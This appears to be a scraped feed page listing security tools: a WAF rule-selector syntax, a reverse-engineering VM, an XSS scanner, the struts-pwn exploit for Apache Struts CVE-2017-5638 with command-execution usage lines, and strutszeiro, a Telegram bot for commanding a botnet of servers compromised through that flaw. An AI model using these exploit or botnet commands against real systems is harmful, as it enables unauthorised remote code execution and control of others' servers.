Selectors are strings that can match any attribute of a HTTP request with the following syntax:
[!]RequestAttribute[:SubAttribute][=Regex]
  • ! can negate the selector
  • RequestAttribute (required) selects specific part of a request - possible values:
    • Single value
      • IP
      • Host
      • Path
      • Method
    • Multiple values
      • GET
      • POST
      • Param - it is an alias for both GET and POST
      • Cookie
      • Header
  • SubAttribute if RequestAttribute is not a single value, this can specify the inner attribute
  • Regex regular expression to filter the selected attributes value

Examples
IP returns the client's IP address
GET:x returns the x GET parameter if exists
!Header:Accept-Language returns true if there is no Accept-Language HTTP header
Path=^/(x|y)$ matches if the path is /x or /y

API
Filtron can be configured through its REST API which listens on 127.0.0.1:4005 by default.

API endpoints

/rules
Loaded rules in JSON format

/rules/reload
Reload the rule file specified at startup


cgPwn - Cyber Grand Pwnage Box

$
0
0

A lightweight VM for hardware hacking, RE (fuzzing, symEx, exploiting etc) and wargaming tasks. This is a Ubuntu VM tailored for hardware hacking, RE and Wargaming.

Tools included
  • Pwndbg
  • Pwntools
  • Binwalk
  • Radare2
  • Capstone, Unicorn and Keystone Engines
  • Qira Timeless Debugger
  • AFL
  • Valgrind , VGdb
  • ROPGadget, XRop, Ropper, rp++
  • Intel PIN
  • Angr
  • z3
  • frida
  • Compiler tools: CLANG, LLVM, GDBMultiarch, GDBArm
  • Useful tools: htop, lynx, socat, p7zip, mc

Vagrant

Install VirtualBox
Check Virtualbox for information on installing Virtualbox on your respective operating system.

Install Vagrant
Check VagrantUp for information on installing vagrant.

Fire up the VM
git clone https://github.com/0xM3R/cgPwn
cd cgPwn
vagrant up
... Grab a beer and relax until everything is getting setup for you ;)
vagrant ssh

Default settings
By default, personal dotfiles are installed onto the VM. Simply comment out the following lines in cgPwn.sh if you don't want my settings.
# Personal config
sudo apt-get -y install stow
cd ~
rm .bashrc
git clone https://github.com/0xM3R/dotfiles
cd dotfiles
chmod a+x ./install.sh
./install.sh

Shared folder
Drop files in the sharedFolder folder on your host to find them on your VM at /home/vagrant/sharedFolder


infoga - Gathering Email Information Tool

BruteXSS - Tool to find XSS vulnerabilities in web application

$
0
0

BruteXSS is a tool written in python simply to find XSS vulnerabilities in web application.
This tool was originally developed by Shawar Khan in CLI. I just redesigned it and made it GUI for more convienience.

This tool is developed in Python, so obviously cross platform, you just need Python installed in your machine.

Steps

  1. Just download your tool & run brutexss.py (Everything this tool needed is provided to it)
Screenshots


struts-pwn - An exploit for Apache Struts CVE-2017-5638

$
0
0

An exploit for Apache Struts CVE-2017-5638

Usage

Testing a single URL.
python struts-pwn.py --url 'http://example.com/struts2-showcase/index.action' -c 'id'

Testing a list of URLs.
python struts-pwn.py --list 'urls.txt' -c 'id'

Checking if the vulnerability exists against a single URL.
python struts-pwn.py --check --url 'http://example.com/struts2-showcase/index.action'

Checking if the vulnerability exists against a list of URLs.
python struts-pwn.py --check --list 'urls.txt'

Requirements
  • Python2 or Python3
  • requests

Legal Disclaimer
This project is made for educational and ethical testing purposes only. Usage of struts-pwn for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

Author
Mazin Ahmed

strutszeiro - Telegram Bot to manage botnets created with struts vulnerability (CVE-2017-5638)

$
0
0

Telegram Bot to manage botnets created with struts vulnerability(CVE-2017-5638)

Dependencies
pip install -r requeriments.txt  

Config
Create a telegram bot, save the API token in config/token.conf
Create a telegram group, save the group id in config/group.conf

Start
python strutszeiro.py

Telegram Usage
/add url - test vulnerability and add the new server
/exploit url *cmd - execute commands in a specific server (you need to use the * caracter)
/botnet cmd - execute commands in all servers
/list - show all servers in botnet
/total - show total of servers in botnet
Thanks to @btamburi


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>